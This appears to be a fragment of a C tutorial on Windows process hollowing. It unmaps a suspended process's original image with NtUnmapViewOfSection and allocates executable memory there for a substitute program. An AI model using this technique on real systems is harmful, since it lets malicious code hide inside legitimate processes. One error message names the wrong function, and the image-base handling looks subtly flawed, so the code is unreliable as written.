 //To get API "NtUnmapViewOfSection" from ntdll.dll
if (hNtdll == NULL) {
    printf("Error:fail to connect ntdll.dll\n");
    return 1;
}
fnNtUnmapViewOfSection fNtUnmapViewOfSection = (fnNtUnmapViewOfSection)GetProcAddress(hNtdll, "NtUnmapViewOfSection");
if (fNtUnmapViewOfSection == NULL) {
    printf("Error:we can not get the function named ZwUnmapViewOfSection\n");
    return 1;
}
// Use API NtUnmapViewOfSection to uninstall the memory of main thread
DWORD susProOEP = context.Eip;
DWORD susProImageBase = context.Ebx + 8;
NTSTATUS status = fNtUnmapViewOfSection(pi.hProcess, (PVOID)susProImageBase);
// Use API "VirtualAllocEx" to allocate memory for the stretched program1.exe
DWORD realImage_exe1 = (DWORD)VirtualAllocEx(pi.hProcess, (LPVOID)imageBase_exe1, imageSize_exe1, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);